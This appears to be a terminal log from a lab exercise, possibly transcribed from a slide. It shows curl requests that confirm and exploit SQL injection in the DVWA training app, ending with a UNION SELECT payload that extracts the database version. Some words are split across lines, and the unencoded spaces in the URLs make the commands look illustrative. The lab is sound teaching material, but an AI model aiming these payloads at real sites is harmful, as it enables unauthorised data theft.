 # Initial connection to vulnerable endpoint in test environment (DVWA/SQLi)
user@dvwa-lab:~/$ curl "http://192.168.1.10/dvwa/vulnerabilities/sqli/?id=1&S
ubmit=Submit"
ID: 1
First name: admin
Surname: admin
# Test for SQL Injection vulnerability
user@dvwa-lab:~/$ curl "http://192.168.1.10/dvwa/vulnerabilities/sqli/?id=1'--&
Submit=Submit"
ID: 1'--
First name: admin
Surname: admin
# Vulnerability confirmed. Attempting to extract database version
user@dvwa-lab:~/$ curl "http://192.168.1.10/dvwa/vulnerabilities/sqli/?id=1' UNI
ON SELECT 1, VERSION()--&Submit=Submit"
ID: 1' UNION SELECT 1, VERSION()--
First name: 1
Surname: 10.4.17-MariaDB-1:10.4.17+maria~focal
# SQL Injection successful. MariaDB version extracted in test environment.
user@dvwa-lab:~/$